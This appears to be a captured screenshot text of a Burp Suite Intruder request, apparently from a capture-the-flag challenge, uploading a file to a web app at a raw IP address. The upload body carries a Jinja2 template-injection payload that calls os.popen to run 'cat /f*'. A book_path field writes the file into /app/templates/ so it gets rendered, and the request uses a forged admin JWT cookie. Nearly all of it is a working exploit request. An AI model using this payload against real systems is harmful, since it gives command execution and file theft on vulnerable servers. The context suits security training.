 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://27.25.151.26:31996 Update Host head
1 POST /upload HTTP/1.1
2 Host: 27.25.151.26:31996
3 Cache-Control: max-age=0
4 Origin: http://27.25.151.26:32601
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhUO5Kz1IPAW9fiA
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Accept-Encoding: gzip, deflate
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.26:32601/
12 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
13 Content-Length: 307
14
15 ------WebKitFormBoundaryrhUO5Kz1IPAW9fiA
16 Content-Disposition: form-data; name="file"; filename="reading.html"
17 Content-Type:application/octet-stream
18
19 {{lipsum.__globals__.os.popen('cat /f*').read()}}
20 ------WebKitFormBoundaryrhUO5Kz1IPAW9fiA
21 Content-Disposition: form-data; name="book_path"
22
23 /app/templates/
24 ------WebKitFormBoundaryrhUO5Kz1IPAW9fiA--